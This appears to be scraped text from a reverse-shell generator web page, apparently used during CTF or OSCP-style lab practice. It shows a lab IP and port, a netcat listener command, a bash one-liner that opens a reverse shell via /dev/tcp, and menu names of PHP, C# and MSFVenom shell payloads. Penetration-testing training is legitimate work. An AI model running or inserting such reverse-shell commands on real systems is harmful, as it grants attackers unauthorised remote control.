 www.revshells.com
Manu Foros Learn Hacking OSCP tools Paginas de trabajo CTF EJPTv2 Machines - Search e... APT Exploit Notes
IP & Port
Listener
Advanced
IP 10.10.14.116 Port 4444 +1
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
nc.exe -e
/bin/bash -i >& /dev/tcp/10.10.14.116/4444 0>&1
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
Shell /bin/bash Encoding None
Raw Copy